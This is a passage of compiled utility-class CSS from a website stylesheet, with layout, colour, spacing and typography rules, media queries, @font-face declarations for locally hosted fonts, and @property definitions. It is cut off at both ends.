;translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-y-14{--tw-translate-y:3.5rem;translate:var(--tw-translate-x)var(--tw-translate-y)}.scale-75{--tw-scale-x:75%;--tw-scale-y:75%;--tw-scale-z:75%;scale:var(--tw-scale-x)var(--tw-scale-y)}.-rotate-33{rotate:-33deg}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.cursor-help{cursor:help}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.resize{resize:both}.snap-start{scroll-snap-align:start}.list-none{list-style-type:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-\[repeat\(auto-fit\,_minmax\(300px\,_1fr\)\)\]{grid-template-columns:repeat(auto-fit,minmax(300px,1fr))}.flex-col{flex-direction:column}.flex-row{flex-direction:row}.flex-nowrap{flex-wrap:nowrap}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.items-start{align-items:flex-start}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.justify-start{justify-content:flex-start}.gap-0{gap:0}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-\[10px\]{gap:10px}.gap-y-8{row-gap:2rem}.self-end{align-self:flex-end}.self-start{align-self:flex-start}.self-stretch{align-self:stretch}.truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.overflow-hidden{overflow:hidden}.rounded{border-radius:.25rem}.rounded-full{border-radius:3.40282e38px}.rounded-lg{border-radius:var(--radius-lg)}.rounded-md{border-radius:var(--radius-md)}.rounded-none{border-radius:0}.rounded-sm{border-radius:var(--radius-sm)}.rounded-xl{border-radius:var(--radius-xl)}.rounded-t-\[24px\]{border-top-left-radius:24px;border-top-right-radius:24px}.rounded-l-md{border-top-left-radius:var(--radius-md);border-bottom-left-radius:var(--radius-md)}.rounded-tl-lg{border-top-left-radius:var(--radius-lg)}.rounded-tr-md{border-top-right-radius:var(--radius-md)}.rounded-br-md{border-bottom-right-radius:var(--radius-md)}.border{border-style:var(--tw-border-style);border-width:1px}.border-0{border-style:var(--tw-border-style);border-width:0}.border-2{border-style:var(--tw-border-style);border-width:2px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-solid{--tw-border-style:solid;border-style:solid}.border-\[\#b91959\]{border-color:#b91959}.border-gray-200{border-color:var(--color-gray-200)}.border-gray-300{border-color:var(--color-gray-300)}.border-primary-fuchsia{border-color:var(--color-primary-fuchsia)}.border-primary-purple{border-color:var(--color-primary-purple)}.border-secondary-disabled-grey{border-color:var(--color-secondary-disabled-grey)}.border-secondary-oatmeal-border{border-color:var(--color-secondary-oatmeal-border)}.border-shade-dark-brown-30{border-color:var(--color-shade-dark-brown-30)}.border-shade-green-80{border-color:var(--color-shade-green-80)}.border-transparent{border-color:#0000}.border-white{border-color:var(--color-white)}.border-yellow-200{border-color:var(--color-yellow-200)}.bg-\[\#e7eeed\]{background-color:#e7eeed}.bg-\[rgb\(0\,110\,80\)\]{background-color:#006e50}.bg-\[var\(--color-primary-light-purple\)\]{background-color:var(--color-primary-light-purple)}.bg-black\/80{background-color:#000c}@supports (color:color-mix(in lab,red,red)){.bg-black\/80{background-color:color-mix(in oklab,var(--color-black)80%,transparent)}}.bg-gray-50{background-color:var(--color-gray-50)}.bg-primary-dark-brown{background-color:var(--color-primary-dark-brown)}.bg-primary-dark-green{background-color:var(--color-primary-dark-green)}.bg-primary-darker-purple{background-color:var(--color-primary-darker-purple)}.bg-primary-darker-sage{background-color:var(--color-primary-darker-sage)}.bg-primary-light-purple{background-color:var(--color-primary-light-purple)}.bg-primary-purple{background-color:var(--color-primary-purple)}.bg-primary-white{background-color:var(--color-primary-white)}.bg-secondary-disabled-grey{background-color:var(--color-secondary-disabled-grey)}.bg-secondary-lighter-aqua{background-color:var(--color-secondary-lighter-aqua)}.bg-secondary-lighter-green{background-color:var(--color-secondary-lighter-green)}.bg-secondary-oatmeal{background-color:var(--color-secondary-oatmeal)}.bg-shade-dark-brown-20{background-color:var(--color-shade-dark-brown-20)}.bg-shade-dark-brown-50{background-color:var(--color-shade-dark-brown-50)}.bg-shade-green-40{background-color:var(--color-shade-green-40)}.bg-shade-lighter-aqua-20{background-color:var(--color-shade-lighter-aqua-20)}.bg-shade-white-80{background-color:var(--color-shade-white-80)}.bg-transparent{background-color:#0000}.bg-white{background-color:var(--color-white)}.bg-yellow-50{background-color:var(--color-yellow-50)}.bg-\[size\:265px_auto\]{background-size:265px}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.object-\[right_bottom\]{object-position:right bottom}.object-\[top_right\]{object-position:top right}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.px-2{padding-inline:.5rem}.px-3{padding-inline:.75rem}.px-4{padding-inline:1rem}.px-5{padding-inline:1.25rem}.px-6{padding-inline:1.5rem}.px-14{padding-inline:3.5rem}.px-\[0\.15em\]{padding-inline:.15em}.px-\[5px\]{padding-inline:5px}.py-1\.5{padding-block:.375rem}.py-2{padding-block:.5rem}.py-2\.5{padding-block:.625rem}.py-3{padding-block:.75rem}.py-6{padding-block:1.5rem}.py-8{padding-block:2rem}.pt-1{padding-top:.25rem}.pt-1\.5{padding-top:.375rem}.pt-2{padding-top:.5rem}.pt-4{padding-top:1rem}.pt-6{padding-top:1.5rem}.pt-12{padding-top:3rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-6{padding-right:1.5rem}.pr-8{padding-right:2rem}.pb-1{padding-bottom:.25rem}.pb-1\.5{padding-bottom:.375rem}.pb-2{padding-bottom:.5rem}.pb-2\.5{padding-bottom:.625rem}.pb-6{padding-bottom:1.5rem}.pb-8{padding-bottom:2rem}.pl-1{padding-left:.25rem}.pl-2{padding-left:.5rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pl-7{padding-left:1.75rem}.pl-10{padding-left:2.5rem}.pl-12{padding-left:3rem}.pl-13{padding-left:calc(var(--spacing)*13)}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.align-middle{vertical-align:middle}.text-2xl{font-size:1.375rem;line-height:var(--tw-leading,2rem)}.text-3xl{font-size:1.5rem;line-height:var(--tw-leading,2.125rem)}.text-4xl{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}.text-5xl{font-size:2rem;line-height:var(--tw-leading,2.5rem)}.text-6xl{font-size:2.5rem;line-height:var(--tw-leading,1.25)}.text-8xl{font-size:3.75rem;line-height:var(--tw-leading,1.1)}.text-base{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}.text-lg{font-size:1.2rem;line-height:var(--tw-leading,1.7rem)}.text-sm{font-size:.875rem;line-height:var(--tw-leading,1.5rem)}.text-xl{font-size:1.25rem;line-height:var(--tw-leading,1.75rem)}.text-xs{font-size:.75rem;line-height:var(--tw-leading,1.25rem)}.text-\[1rem\]{font-size:1rem}.text-\[10px\]{font-size:10px}.text-\[12px\]{font-size:12px}.text-\[16px\]{font-size:16px}.text-\[17\.6px\]{font-size:17.6px}.text-\[17px\]{font-size:17px}.text-\[18px\]{font-size:18px}.text-\[55px\]{font-size:55px}.leading-5\.5{--tw-leading:calc(var(--spacing)*5.5);line-height:calc(var(--spacing)*5.5)}.leading-6{--tw-leading:1.5rem;line-height:1.5rem}.leading-10{--tw-leading:2.5rem;line-height:2.5rem}.leading-15{--tw-leading:calc(var(--spacing)*15);line-height:calc(var(--spacing)*15)}.leading-\[18px\]{--tw-leading:18px;line-height:18px}.leading-\[20px\]{--tw-leading:20px;line-height:20px}.leading-\[22px\]{--tw-leading:22px;line-height:22px}.leading-\[24px\]{--tw-leading:24px;line-height:24px}.leading-\[27\.20px\]{--tw-leading:27.2px;line-height:27.2px}.leading-\[30px\]{--tw-leading:30px;line-height:30px}.leading-\[36px\]{--tw-leading:36px;line-height:36px}.leading-\[40px\]{--tw-leading:40px;line-height:40px}.leading-normal{--tw-leading:var(--leading-normal);line-height:var(--leading-normal)}.leading-snug{--tw-leading:var(--leading-snug);line-height:var(--leading-snug)}.leading-tight{--tw-leading:var(--leading-tight);line-height:var(--leading-tight)}.font-black{--tw-font-weight:var(--font-weight-black);font-weight:var(--font-weight-black)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-light{--tw-font-weight:var(--font-weight-light);font-weight:var(--font-weight-light)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-\[-0\.02em\]{--tw-tracking:-.02em;letter-spacing:-.02em}.tracking-\[-0\.56px\]{--tw-tracking:-.56px;letter-spacing:-.56px}.tracking-\[-0\.352px\]{--tw-tracking:-.352px;letter-spacing:-.352px}.tracking-tight{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}.text-nowrap{text-wrap:nowrap}.text-ellipsis{text-overflow:ellipsis}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.text-\[\#3b3630\]{color:#3b3630}.text-\[var\(--color-primary-darker-sage\)\]{color:var(--color-primary-darker-sage)}.text-gray-400{color:var(--color-gray-400)}.text-gray-500{color:var(--color-gray-500)}.text-gray-600{color:var(--color-gray-600)}.text-gray-700{color:var(--color-gray-700)}.text-inherit{color:inherit}.text-primary-dark-brown{color:var(--color-primary-dark-brown)}.text-primary-dark-green{color:var(--color-primary-dark-green)}.text-primary-fuchsia{color:var(--color-primary-fuchsia)}.text-primary-purple{color:var(--color-primary-purple)}.text-secondary-disabled-grey{color:var(--color-secondary-disabled-grey)}.text-white{color:var(--color-white)}.text-yellow-700{color:var(--color-yellow-700)}.capitalize{text-transform:capitalize}.lowercase{text-transform:lowercase}.not-italic{font-style:normal}.no-underline{text-decoration-line:none}.underline{text-decoration-line:underline}.decoration-transparent{text-decoration-color:#0000}.decoration-1{text-decoration-thickness:1px}.underline-offset-\[6px\]{text-underline-offset:6px}.opacity-0{opacity:0}.opacity-95{opacity:.95}.opacity-100{opacity:1}.shadow{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_0_0_2px_\#00afeb\]{--tw-shadow:0 0 0 2px var(--tw-shadow-color,#00afeb);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0px_1px_3px_0px_rgba\(0\,0\,0\,0\.25\)\]{--tw-shadow:0px 1px 3px 0px var(--tw-shadow-color,#00000040);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-2{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-primary{--tw-ring-color:var(--color-primary-blue)}.outline{outline-style:var(--tw-outline-style);outline-width:1px}.blur{--tw-blur:blur(8px);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.brightness-0{--tw-brightness:brightness(0%);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.drop-shadow{--tw-drop-shadow-size:drop-shadow(0 1px 2px var(--tw-drop-shadow-color,#0000001a))drop-shadow(0 1px 1px var(--tw-drop-shadow-color,#0000000f));--tw-drop-shadow:drop-shadow(0 1px 2px #0000001a)drop-shadow(0 1px 1px #0000000f);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.filter{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[visibility\]{transition-property:visibility;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[width\]{transition-property:width;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-opacity{transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-transform{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.duration-200{--tw-duration:.2s;transition-duration:.2s}.duration-300{--tw-duration:.3s;transition-duration:.3s}.ease-\[cubic-bezier\(0\.25\,0\.46\,0\.45\,0\.94\)\]{--tw-ease:cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.25,.46,.45,.94)}.ease-linear{--tw-ease:linear;transition-timing-function:linear}.outline-none{--tw-outline-style:none;outline-style:none}.ring-inset{--tw-ring-inset:inset}.empty\:hidden:empty{display:none}@media (hover:hover){.hover\:border-gray-400:hover{border-color:var(--color-gray-400)}.hover\:border-primary-dark-green:hover{border-color:var(--color-primary-dark-green)}.hover\:bg-gray-50:hover{background-color:var(--color-gray-50)}.hover\:bg-shade-green-60:hover{background-color:var(--color-shade-green-60)}.hover\:bg-shade-green-80:hover{background-color:var(--color-shade-green-80)}.hover\:bg-shade-lighter-aqua-80:hover{background-color:var(--color-shade-lighter-aqua-80)}.hover\:text-primary-darker-purple:hover{color:var(--color-primary-darker-purple)}.hover\:text-white:hover{color:var(--color-white)}.hover\:decoration-white:hover{-webkit-text-decoration-color:var(--color-white);text-decoration-color:var(--color-white)}.hover\:opacity-90:hover{opacity:.9}.hover\:shadow-md:hover{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.focus\:border-transparent:focus{border-color:#0000}.focus\:ring-2:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-primary:focus{--tw-ring-color:var(--color-primary-blue)}.focus\:outline-none:focus{--tw-outline-style:none;outline-style:none}.focus-visible\:border-primary-blue:focus-visible{border-color:var(--color-primary-blue)}.focus-visible\:ring-2:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:ring-primary:focus-visible{--tw-ring-color:var(--color-primary-blue)}.focus-visible\:ring-offset-3:focus-visible{--tw-ring-offset-width:3px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color)}.focus-visible\:outline-0:focus-visible{outline-style:var(--tw-outline-style);outline-width:0}.focus-visible\:ring-inset:focus-visible{--tw-ring-inset:inset}.active\:bg-primary-dark-green:active{background-color:var(--color-primary-dark-green)}@media (min-width:480px){.xs\:mt-auto{margin-top:auto}.xs\:w-1\/2{width:50%}.xs\:w-2\/5{width:40%}.xs\:w-full{width:100%}.xs\:max-w-\[300px\]{max-width:300px}.xs\:flex-row{flex-direction:row}.xs\:justify-between{justify-content:space-between}.xs\:gap-2{gap:.5rem}.xs\:gap-8{gap:2rem}.xs\:px-0{padding-inline:0}.xs\:px-6{padding-inline:1.5rem}.xs\:py-8{padding-block:2rem}}@media (min-width:640px){.sm\:left-4{left:1rem}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:mb-6{margin-bottom:1.5rem}.sm\:ml-12{margin-left:3rem}.sm\:grid{display:grid}.sm\:size-8{width:2rem;height:2rem}.sm\:h-8{height:2rem}.sm\:h-10{height:2.5rem}.sm\:h-\[48px\]{height:48px}.sm\:h-\[108px\]{height:108px}.sm\:h-\[160px\]{height:160px}.sm\:h-\[250px\]{height:250px}.sm\:h-\[400px\]{height:400px}.sm\:h-\[500px\]{height:500px}.sm\:h-\[var\(--desktop-height\)\]{height:var(--desktop-height)}.sm\:w-8{width:2rem}.sm\:w-10{width:2.5rem}.sm\:w-\[325px\]{width:325px}.sm\:w-auto{width:auto}.sm\:w-full{width:100%}.sm\:max-w-none{max-width:none}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:flex-col{flex-direction:column}.sm\:flex-row{flex-direction:row}.sm\:items-center{align-items:center}.sm\:gap-2{gap:.5rem}.sm\:gap-4{gap:1rem}.sm\:gap-10{gap:2.5rem}.sm\:rounded-t-md{border-top-left-radius:var(--radius-md);border-top-right-radius:var(--radius-md)}.sm\:rounded-l-none{border-top-left-radius:0;border-bottom-left-radius:0}.sm\:px-6{padding-inline:1.5rem}.sm\:py-8{padding-block:2rem}.sm\:pt-6{padding-top:1.5rem}.sm\:pr-24{padding-right:6rem}.sm\:pb-8{padding-bottom:2rem}.sm\:pl-16{padding-left:4rem}.sm\:pl-22{padding-left:5.5rem}.sm\:text-right{text-align:right}.sm\:text-4xl{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}.sm\:text-base{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}.sm\:text-lg{font-size:1.2rem;line-height:var(--tw-leading,1.7rem)}.sm\:text-\[16px\]{font-size:16px}.sm\:tracking-normal{--tw-tracking:var(--tracking-normal);letter-spacing:var(--tracking-normal)}}@media (min-width:744px){.md\:mt-2\.5{margin-top:.625rem}.md\:mb-2{margin-bottom:.5rem}.md\:mb-4{margin-bottom:1rem}.md\:ml-\[185px\]{margin-left:185px}.md\:block{display:block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:inline-flex{display:inline-flex}.md\:h-8{height:2rem}.md\:h-11{height:2.75rem}.md\:h-\[3\.25rem\]{height:3.25rem}.md\:w-11{width:2.75rem}.md\:w-\[3\.25rem\]{width:3.25rem}.md\:max-w-\[744px\]{max-width:744px}.md\:scale-100{--tw-scale-x:100%;--tw-scale-y:100%;--tw-scale-z:100%;scale:var(--tw-scale-x)var(--tw-scale-y)}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:gap-4{gap:1rem}.md\:gap-6{gap:1.5rem}.md\:px-\[90px\]{padding-inline:90px}.md\:pt-4{padding-top:1rem}.md\:pt-8{padding-top:2rem}.md\:pb-8{padding-bottom:2rem}.md\:text-2xl{font-size:1.375rem;line-height:var(--tw-leading,2rem)}.md\:text-4xl{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}.md\:text-5xl{font-size:2rem;line-height:var(--tw-leading,2.5rem)}.md\:text-8xl{font-size:3.75rem;line-height:var(--tw-leading,1.1)}.md\:text-base{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}.md\:text-xl{font-size:1.25rem;line-height:var(--tw-leading,1.75rem)}.md\:text-\[19px\]{font-size:19px}.md\:leading-6{--tw-leading:1.5rem;line-height:1.5rem}.md\:leading-7{--tw-leading:1.75rem;line-height:1.75rem}.md\:font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}}@media (min-width:1024px){.lg\:order-2{order:2}.lg\:mt-10{margin-top:2.5rem}.lg\:mb-8{margin-bottom:2rem}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:size-10{width:2.5rem;height:2.5rem}.lg\:max-h-\[48px\]{max-height:48px}.lg\:min-h-\[var\(--show-hero-min-h-lg\)\]{min-height:var(--show-hero-min-h-lg)}.lg\:w-\[285px\]{width:285px}.lg\:w-auto{width:auto}.lg\:max-w-\[656px\]{max-width:656px}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-\[minmax\(0\,706px\)_270px\]{grid-template-columns:minmax(0,706px) 270px}.lg\:flex-col{flex-direction:column}.lg\:flex-row{flex-direction:row}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:gap-4{gap:1rem}.lg\:gap-12{gap:3rem}.lg\:px-0{padding-inline:0}.lg\:px-5{padding-inline:1.25rem}.lg\:px-6{padding-inline:1.5rem}.lg\:px-\[160px\]{padding-inline:160px}.lg\:py-1{padding-block:.25rem}.lg\:py-2{padding-block:.5rem}.lg\:pt-12{padding-top:3rem}.lg\:text-\[17\.6px\]{font-size:17.6px}.lg\:text-\[18px\]{font-size:18px}.lg\:text-\[22px\]{font-size:22px}.lg\:text-\[34px\]{font-size:34px}.lg\:text-\[38px\]{font-size:38px}.lg\:leading-\[46px\]{--tw-leading:46px;line-height:46px}.lg\:font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}}@media (min-width:1133px){.xl\:max-w-\[720px\]{max-width:720px}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-\[minmax\(0\,785px\)_300px\]{grid-template-columns:minmax(0,785px) 300px}}.\[\&\>\.rtc\]\:mt-6>.rtc{margin-top:1.5rem}.faux-medium{text-shadow:.025em 0 #00000040,-.025em 0 #00000040,0 .025em #00000040,0 -.025em #00000040;letter-spacing:.025em;font-weight:500}}@font-face{font-family:RHS Headline;font-weight:600;size-adjust:97%;src:local(Georgia Bold)}@font-face{font-family:RHS Regular;font-weight:600;size-adjust:88%;src:local(Arial Bold)}@font-face{font-family:RHS Regular;font-weight:400;size-adjust:88%;src:local(Arial)}@font-face{font-family:RHS Regular;font-weight:300;size-adjust:88%;src:local(Arial)}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproboo-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanproboo-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanproboo-webfont.ttf)format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprobooita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprobooita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprobooita-webfont.ttf)format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproboo-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanproboo-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanproboo-webfont.ttf)format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprobooita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprobooita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprobooita-webfont.ttf)format("truetype");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprolig-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprolig-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprolig-webfont.ttf)format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproligita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanproligita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanproligita-webfont.ttf)format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosem-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprosem-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprosem-webfont.ttf)format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosemita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprosemita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprosemita-webfont.ttf)format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black.woff2)format("woff2"),url(/ui-assets/fonts/gt-super-text-black.woff)format("woff"),url(/ui-assets/fonts/gt-super-text-black.ttf)format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black-italic.woff2)format("woff2"),url(/ui-assets/fonts/gt-super-text-black-italic.woff)format("woff"),url(/ui-assets/fonts/gt-super-text-black-italic.ttf)format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Open Sans Markers;src:url(/ui-assets/fonts/open-sans-markers-regular.woff2)format("woff2");font-weight:400;font-style:normal;font-display:swap;unicode-range:U+25,U+30-39,U+A3}@font-face{font-family:Open Sans Markers;src:url(/ui-assets/fonts/open-sans-markers-bold.woff2)format("woff2");font-weight:700;font-style:normal;font-display:swap;unicode-range:U+25,U+30-39,U+A3}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@property --tw-leading{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property 